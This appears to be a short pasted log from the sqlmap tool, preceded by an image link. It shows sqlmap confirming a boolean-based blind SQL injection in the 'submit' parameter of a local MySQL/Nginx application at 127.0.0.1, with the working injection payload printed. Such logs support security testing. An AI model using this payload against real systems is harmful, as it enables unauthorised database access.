 GET parameter 'submit' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) re
quests:
---
Parameter: submit (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1&submit=submit') AND 5510=5510 AND ('QOfr'='QOfr
---
[06:58:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[06:58:23] [INFO] fetched data logged to text files under '/home/huaminyao/.sqlm
ap/output/127.0.0.1'